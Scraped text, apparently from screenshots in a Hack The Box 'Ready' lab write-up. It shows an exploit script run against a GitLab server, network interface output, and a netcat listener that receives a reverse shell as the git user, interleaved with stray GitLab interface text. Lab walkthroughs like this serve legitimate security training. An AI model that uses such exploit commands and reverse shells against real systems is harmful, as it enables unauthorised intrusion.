 Code, test, and deploy together
┌──(alain㉿kali)-[~/…/challenge/htb/active_box/ready]
└─$ python3 gitlab_exploit.py -u 'jack@test.htb' -p 'jackjack' -g http://10.10.10.220 -l 10.10.14.35 -P 4444
[+] authenticity_token: BvXtIUvDhn+N5TgzuEUjN31X0nSgYym5WgIuh7qoBGpmHagPMWfvfgOX27kJE1GCBv5/rK/eby5Pn4khEk5tlA==
[+] Creating project with random name: project2644
[+] Running Exploit
[+] Exploit completed successfully!
┌──(alain㉿kali)-[~/…/challenge/htb/active_box/ready]
└─$
Create a project
Projects are where you store your code, access issues, wiki and
other features of GitLab.
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:46:c0:f4 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
valid_lft 85924sec preferred_lft 85924sec
inet6 fe80::a00:27ff:fe46:c0f4/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
link/none
inet 10.10.14.35/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1021/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::dd94:9778:2da:7355/64 scope link stable-privacy
valid_lft forever preferred_lft forever
Explore public projects
There are 1 public projects on this server. Public projects are an
easy way to allow everyone to have read-only access.
┌──(alain㉿kali)-[~/…/challenge/htb/active_box/ready]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.10.10.220: inverse host lookup failed: Unknown host
connect to [10.10.14.35] from (UNKNOWN) [10.10.10.220] 38714
id
uid=998(git) gid=998(git) groups=998(git)